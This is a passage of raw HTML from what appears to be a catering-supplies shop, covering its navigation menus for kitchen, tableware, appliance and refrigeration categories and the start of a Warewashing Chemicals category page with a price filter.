                                                    <a href="/consumables/lighting-and-fixtures" class="menu-link mega-menu-link mega-menu-header">Lighting and Fixtures</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/consumables/lighting-and-fixtures/decorative-lighting" class="menu-link menu-list-link">Decorative Lighting</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/infrared-bulbs-and-heat-lamps" class="menu-link menu-list-link">Infrared Bulbs and Heat Lamps</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/halogen-bulbs" class="menu-link menu-list-link">Halogen Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/led-bulbs" class="menu-link menu-list-link">LED Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/cfl-bulbs" class="menu-link menu-list-link">CFL Bulbs</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/ceiling-lights" class="menu-link menu-list-link">Ceiling Lights</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/consumables/lighting-and-fixtures/utility-bulbs-and-flood-lamps" class="menu-link menu-list-link">Utility Bulbs and Flood Lamps</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/kitchen-essentials" class="menu-link menu-bar-link" aria-haspopup="true">Kitchen Essentials</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/kitchen-essentials/chefs-knives" class="menu-link mega-menu-link mega-menu-header">Chefs Knives</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/bread-knives" class="menu-link menu-list-link">Bread Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/paring-knives" class="menu-link menu-list-link">Paring Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/carving-knives-and-forks" class="menu-link menu-list-link">Carving Knives and Forks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/cooks-knives" class="menu-link menu-list-link">Cooks Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/dick-knives" class="menu-link menu-list-link">Dick Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/special-purpose-knives" class="menu-link menu-list-link">Special Purpose Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/vogue-knives" class="menu-link menu-list-link">Vogue Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/pastry-and-palette-knives" class="menu-link menu-list-link">Pastry and Palette Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/deglon-sabatier-knives" class="menu-link menu-list-link">Deglon Sabatier Knives</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/chefs-knives/schneider-knives" class="menu-link menu-list-link">Schneider Knives</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/genware-cookware-bakeware" class="menu-link mega-menu-link mega-menu-header">GenWare Cookware & Bakeware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/non-stick-aluminium-cookware" class="menu-link menu-list-link">Non-Stick Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/professional-non-stick-bakeware" class="menu-link menu-list-link">Professional Non-Stick Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/baking-trays-sheets" class="menu-link menu-list-link">Baking Trays & Sheets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/pizza-pans-screens" class="menu-link menu-list-link">Pizza Pans & Screens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cookware-bakeware-misc." class="menu-link menu-list-link">Cookware & Bakeware Misc.</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/aluminium-cookware-medium" class="menu-link menu-list-link">Aluminium Cookware - Medium</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/cooling-racks-oven-grids" class="menu-link menu-list-link">Cooling Racks & Oven Grids</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-cookware-bakeware/black-iron-cookware" class="menu-link menu-list-link">Black Iron Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/utensils" class="menu-link mega-menu-link mega-menu-header">Utensils</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/utensils/ingredient-and-mixing-bowls" class="menu-link menu-list-link">Ingredient and Mixing Bowls</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/meat-preparation-utensils" class="menu-link menu-list-link">Meat Preparation Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/bbq-utensils" class="menu-link menu-list-link">BBQ Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/can-openers" class="menu-link menu-list-link">Can Openers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/catering-books" class="menu-link menu-list-link">Catering Books</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/kitchen-utensils-and-tools" class="menu-link menu-list-link">Kitchen Utensils and Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/plating-presentation-tools" class="menu-link menu-list-link">Plating & Presentation Tools</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/chopping-boards-and-racks" class="menu-link menu-list-link">Chopping Boards and Racks</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/fish-and-seafood-utensils" class="menu-link menu-list-link">Fish and Seafood Utensils</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/utensils/scales-jugs-measuring-cups" class="menu-link menu-list-link">Scales, Jugs & Measuring Cups</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/kitchen-essentials/genware-storage-gastronorm" class="menu-link mega-menu-link mega-menu-header">GenWare Storage & Gastronorm</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/stainless-steel-gastronorm-pans" class="menu-link menu-list-link">Stainless Steel Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polycarbonate-gastronorm-pans" class="menu-link menu-list-link">Polycarbonate Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/polypropylene-gastronorm-pans" class="menu-link menu-list-link">Polypropylene Gastronorm Pans</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/day-labels-dispensers" class="menu-link menu-list-link">Day Labels & Dispensers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/thermo-boxes" class="menu-link menu-list-link">Thermo Boxes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/large-clip-handle-storage-containers" class="menu-link menu-list-link">Large Clip Handle Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/storage-containers" class="menu-link menu-list-link">Storage Containers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/ingredient-bins" class="menu-link menu-list-link">Ingredient Bins</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/food-delivery-bags" class="menu-link menu-list-link">Food Delivery Bags</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/kitchen-essentials/genware-storage-gastronorm/colour-coded-gn-storage-boxes" class="menu-link menu-list-link">Colour Coded GN Storage Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/tableware-bar-supplies" class="menu-link menu-bar-link" aria-haspopup="true">Tableware & Bar Supplies</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/genware-antigo-tableware" class="menu-link mega-menu-link mega-menu-header">GenWare Antigo Tableware</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-antigo-tableware/antigo-stoneware" class="menu-link menu-list-link">Antigo Stoneware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/antigo-stoneware-barley" class="menu-link menu-list-link">Antigo Stoneware Barley</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-coloured-beverage" class="menu-link mega-menu-link mega-menu-header">GenWare Coloured Beverage</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-coloured-beverage/coral" class="menu-link menu-list-link">Coral</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-black" class="menu-link menu-list-link">Matt Black</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-blue" class="menu-link menu-list-link">Matt Blue</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-grey" class="menu-link menu-list-link">Matt Grey</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-sage" class="menu-link menu-list-link">Matt Sage</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/matt-teal" class="menu-link menu-list-link">Matt Teal</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/ramekins--serving-dishes" class="menu-link menu-list-link">Ramekins & Serving Dishes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/aluminium-bakeware" class="menu-link menu-list-link">Aluminium Bakeware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/cast-aluminium-cookware" class="menu-link menu-list-link">Cast Aluminium Cookware</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/stainless-steel-cookware" class="menu-link menu-list-link">Stainless Steel Cookware</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-incise-porcelain" class="menu-link mega-menu-link mega-menu-header">GenWare Incise Porcelain</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-incise-porcelain/incise-porcelain-lavara" class="menu-link menu-list-link">Incise Porcelain Lavara</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lucine" class="menu-link menu-list-link">Incise Porcelain Lucine</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-lustre" class="menu-link menu-list-link">Incise Porcelain Lustre</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/incise-porcelain-solara" class="menu-link menu-list-link">Incise Porcelain Solara</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/genware-menusigns--display" class="menu-link mega-menu-link mega-menu-header">GenWare MenuSigns & Display</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/genware-menusigns--display/clipboards" class="menu-link menu-list-link">Clipboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/signs--sign-holders" class="menu-link menu-list-link">Signs & Sign Holders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/table-boards" class="menu-link menu-list-link">Table Boards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/roko-porcelain-sand" class="menu-link menu-list-link">Roko Porcelain Sand</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/appliances" class="menu-link menu-bar-link" aria-haspopup="true">Appliances</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/cooking-equipment-" class="menu-link mega-menu-link mega-menu-header">Cooking Equipment </a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/cooking-equipment/conveyor-ovens" class="menu-link menu-list-link">Conveyor Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/gas-ovens-and-ranges" class="menu-link menu-list-link">Gas Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/crepe-makers" class="menu-link menu-list-link">Crepe Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/salamander-grills" class="menu-link menu-list-link">Salamander Grills</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/pizza-ovens" class="menu-link menu-list-link">Pizza Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/electric-ovens-and-ranges" class="menu-link menu-list-link">Electric Ovens and Ranges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/multi-cook-ovens" class="menu-link menu-list-link">Multi Cook Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/regeneration-ovens" class="menu-link menu-list-link">Regeneration Ovens</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/slow-cookers" class="menu-link menu-list-link">Slow Cookers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/cooking-equipment/toasters" class="menu-link menu-list-link">Toasters</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/dishwashers-glasswashers" class="menu-link mega-menu-link mega-menu-header">Dishwashers & Glasswashers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/utensil-washers" class="menu-link menu-list-link">Utensil Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/decarbonisers" class="menu-link menu-list-link">Decarbonisers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwasher-tables" class="menu-link menu-list-link">Dishwasher Tables </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glass-washers" class="menu-link menu-list-link"> Glass Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dish-washers" class="menu-link menu-list-link"> Dish Washers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/accessories" class="menu-link menu-list-link"> Accessories</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/glasswashers" class="menu-link menu-list-link">Glasswashers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/warewashing-chemicals" class="menu-link menu-list-link">Warewashing Chemicals</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/cutlery-polishers" class="menu-link menu-list-link">Cutlery Polishers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/dishwashers-glasswashers/dishwashers" class="menu-link menu-list-link">Dishwashers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/servery-display-machines" class="menu-link mega-menu-link mega-menu-header">Servery & Display Machines</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/servery-display-machines/bain-maries" class="menu-link menu-list-link">Bain Maries</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/chip-scuttles" class="menu-link menu-list-link">Chip Scuttles</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-plates" class="menu-link menu-list-link">Hot plates</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hotcupboards-plate-warmers" class="menu-link menu-list-link">Hotcupboards & Plate Warmers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/food-display-and-gantry" class="menu-link menu-list-link">Food Display and Gantry</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/free-standing-bain-marie" class="menu-link menu-list-link"> Free Standing Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/catering-urns" class="menu-link menu-list-link"> Catering Urns</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/counter-top-bain-marie" class="menu-link menu-list-link"> Counter Top Bain Marie</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/hot-cupboards" class="menu-link menu-list-link"> Hot Cupboards</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/servery-display-machines/gantries-quartz-heating-boxes" class="menu-link menu-list-link"> Gantries & Quartz Heating Boxes</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/appliances/food-prep-machines" class="menu-link mega-menu-link mega-menu-header">Food Prep Machines</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/appliances/food-prep-machines/ice-cream-makers" class="menu-link menu-list-link">Ice Cream Makers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/growing-cabinets" class="menu-link menu-list-link">Growing Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/food-processors" class="menu-link menu-list-link">Food Processors</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/graters-and-slicers" class="menu-link menu-list-link">Graters and Slicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/spice-grinders" class="menu-link menu-list-link">Spice Grinders</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/veg-prep-machines" class="menu-link menu-list-link">Veg Prep Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/dehydrators" class="menu-link menu-list-link">Dehydrators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/juicers" class="menu-link menu-list-link">Juicers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/mincers" class="menu-link menu-list-link">Mincers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/appliances/food-prep-machines/electric-salad-spinners" class="menu-link menu-list-link">Electric Salad Spinners</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/refrigeration-ice-machines" class="menu-link menu-bar-link" aria-haspopup="true">Refrigeration & Ice Machines</a>
                                                               
                                        <ul class="mega-menu mega-menu--flat">
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/fridges" class="menu-link mega-menu-link mega-menu-header">Fridges</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/medical-fridges" class="menu-link menu-list-link">Medical Fridges</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/fish-keepers" class="menu-link menu-list-link"> Fish Keepers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-refrigerators" class="menu-link menu-list-link"> Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/saladettes" class="menu-link menu-list-link"> Saladettes</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/upright-refrigerators" class="menu-link menu-list-link"> Upright Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/prep-tops" class="menu-link menu-list-link"> Prep Tops</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/under-counter-refrigerators" class="menu-link menu-list-link"> Under Counter Refrigerators</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/pizza-prep-cabinets" class="menu-link menu-list-link"> Pizza Prep Cabinets</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/fridges/counter-fridges" class="menu-link menu-list-link">Counter Fridges</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/freezers" class="menu-link mega-menu-link mega-menu-header">Freezers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link"> Under Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link"> Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link"> Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link"> Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/fridge-freezers" class="menu-link menu-list-link"> Fridge Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/chest-freezers" class="menu-link menu-list-link">Chest Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/counter-freezers" class="menu-link menu-list-link">Counter Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/upright-freezers" class="menu-link menu-list-link">Upright Freezers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/freezers/under-counter-freezers" class="menu-link menu-list-link">Under Counter Freezers</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/ice-makers" class="menu-link mega-menu-link mega-menu-header">Ice Makers</a>
                                                                                                        
                                                        <ul class="menu menu-list">
                                                                                                                            <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/bar-equipment" class="menu-link menu-list-link">Bar Equipment </a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/polar-ice-machines" class="menu-link menu-list-link">Polar Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-o-matic-ice-machines" class="menu-link menu-list-link">Ice-O-Matic Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/caterlite-ice-machines" class="menu-link menu-list-link">Caterlite Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/foster-ice-machines" class="menu-link menu-list-link">Foster Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/manitowoc-ice-machines" class="menu-link menu-list-link">Manitowoc Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/hoshizaki-ice-machines" class="menu-link menu-list-link">Hoshizaki Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/ice-crushers" class="menu-link menu-list-link">Ice Crushers</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/whirlpool-ice-machines" class="menu-link menu-list-link">Whirlpool Ice Machines</a>
                                                                </li>
                                                                                                                           <li>
                                                                    <a href="/refrigeration-ice-machines/ice-makers/nisbets-essentials-ice-machine" class="menu-link menu-list-link">Nisbets Essentials Ice Machine</a>
                                                                </li>
                                                                                                                   </ul>
                                                                                                    </li>
                                                                                            <li>
                                                    <a href="/refrigeration-ice-machines/blast-chillers" class="menu-link mega-menu-link mega-menu-header"> Blast Chillers</a>
                                                                                                    </li>
                                                                                        <li class="mobile-menu-back-item">
                                                <a href="javascript:void(0);" class="menu-link mobile-menu-back-link">Back</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li>
                                    <a href="/care-sale" class="menu-link menu-bar-link" aria-haspopup="true">Care Sale</a>
                                    
                            

                            <li class="mobile-menu-header">
                                <a href="/" class="">
                                    <span>Home</span>
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</div>
        


		<div class="our_services d-none d-sm-block">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-cutlery" aria-hidden="true"><!--icon--></i>
							<p>over 30,000 products</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-truck" aria-hidden="true"><!--icon--></i>
							<p>free delivery</p>
						</div>
					</div>
					<div class="col-lg-3 col-12 border-right">
						<div class="service_text">
							<i class="fa fa-shopping-cart" aria-hidden="true"><!--icon--></i>
							<p>no minimum order</p>
						</div>
					</div>
					<div class="col-lg-3 col-12">
						<div class="service_text">
							<i class="fa fa-certificate" aria-hidden="true"><!--icon--></i>
							<p>special pricing</p>
						</div>
					</div>
				</div>
			</div>		
		</div>
	</div><div class="page-main">
	<div class="container">
	    <div class="row">
	      	<div class="col-md-12">
	        	<div class="breadcrumbs">
	          		<ul>
	          			<li><a href="/">Home</a></li>
	          				          				
	            		
							<li><a href="/appliances">Appliances</a></li>
							          				
	            		
							<li><a href="/appliances/dishwashers-glasswashers">Dishwashers & Glasswashers</a></li>
							          				
	            		
							<li><a href="/appliances/dishwashers-glasswashers/warewashing-chemicals">Warewashing Chemicals</a></li>
							          		</ul> 
	           </div>
	        </div>
	    </div>
	</div>

	<div class="container">
	    		    <div class="row">
		    	<div class="col-lg-3 col-12">
					<div class="sidebar sidebar-main">
						<div class="block filter">
							<h1 class="filter-subtitle">Filter</h1>
	 						<div class="filter-options">
								
																
							</div>  
							
							<!-- <div class="filter-options">
								<h3 class="filter-options-title">Ut enim ad minim</h3>
								<form>
									<ul class="filter-options-content">
										<li><input type="checkbox" name="Lorem" /> Lorem ipsum dolor</li>
										<li><input type="checkbox" name="Lorem" /> Sit amet, consectetur</li>
										<li><input type="checkbox" name="Lorem" /> Adipisicing elit</li>
										<li><input type="checkbox" name="Lorem" /> Deiusmod tempor incididunt</li>
									</ul>
								</form>
							</div>
							 -->
							<div class="filter-options">
								<h3 class="filter-options-title">Price</h3>
								
																
								<input type="hidden" id="hidden_minimum_price" value="0" />
								<input type="hidden" id="hidden_maximum_price" value="5400" />
								<div id="price_range"></div>
								<p id="price_show">£0 - £5400</p>
								
							</div>	
						</div>
					</div>
				</div>
				<div class="col-lg-9 col-12">
					<div class="row">
				      	<div class="col-md-12">
							<div class="page-title">
								<h1>Warewashing Chemicals</h1>
															</div>
							<div class="category-description">
															</div>
						</div>
					</div>
					<!-- <div class="row">
    <div class="col-lg-12 col-md-12 subcatlist">
            </div>     
</div> -->
					<div id="response">
											<div class="column main">
							
							<div class="toolbar toolbar-products">
								<div class="show-product-item w-100">
